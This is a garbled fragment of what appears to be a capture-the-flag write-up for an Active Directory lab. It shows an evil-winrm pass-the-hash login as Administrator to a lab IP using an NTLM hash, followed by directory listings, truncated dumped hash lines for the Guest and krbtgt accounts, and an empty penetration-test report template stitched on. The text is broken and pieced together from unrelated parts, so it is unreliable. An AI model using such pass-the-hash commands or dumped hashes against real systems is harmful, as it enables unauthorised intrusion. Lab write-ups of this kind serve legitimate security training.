 [✗]─[s4n70x@parrot]─[~/Documents/Attacktive_Directory]
$evil-winrm -i 10.10.185.102 -u administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/4/2020 11:19 AM 3D Objects
d-r--- 4/4/2020 11:19 AM Contacts
d-r--- 4/4/2020 11:39 AM Desktop
d-r--- 4/4/2020 12:09 PM Documents
d-r--- 4/4/2020 11:19 AM Downloads
d-r--- 4/4/2020 11:19 AM Favorites
d-r--- 4/4/2020 11:19 AM Links
d-r--- 4/4/2020 11:19 AM Music
d-r--- 4/4/2020 11:19 AM Pictures
d-r--- 4/4/2020 11:19 AM Saved Games
d-r--- 4/4/2020 11:19 AM Searches
d-r--- 4/4/2020 11:19 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> ls
Close
97260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3
c089c0:::
krbtgt:502:aad3b435b51404eeaad3
6be4c21:::
using evil-winrm
evil-winrm -i 10.10.185.102 -u
0e0363213e37b94221497260b0bcb4f
we have access to the adminstrator
3. Vulnerability Analysis
Identified Vulnerabilities:
Description:
CVE/Exploit DB Ref:
Tool(s) Used:
Proof/Output:
Command results, error messag
4. Exploitation
Tool(s) Used:
Exploit/Payload:
Command: